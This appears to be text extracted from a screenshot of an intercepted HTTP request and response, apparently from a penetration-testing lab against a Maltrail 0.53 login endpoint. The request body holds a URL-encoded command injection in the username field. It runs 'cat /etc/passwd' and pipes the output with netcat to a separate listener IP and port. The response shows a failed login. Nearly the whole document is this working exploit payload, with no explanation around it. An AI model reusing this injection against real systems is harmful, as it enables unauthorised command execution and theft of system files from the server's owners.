 Request
Pretty Raw Hex
\n
1 POST /hello HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-encoded
10 Content-Length: 68
11
12 username=%3b%60cat+%2fetc%2fpasswd+%7cnc+%2dN+10.10.16.107+1337%60
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Connection: close
3 Content-Length: 12
4 Content-Type: text/plain
5 Date: Wed, 26 Jul 2023 07:38:58 GMT
6 Server: Maltrail/0.53
7
8 Login failed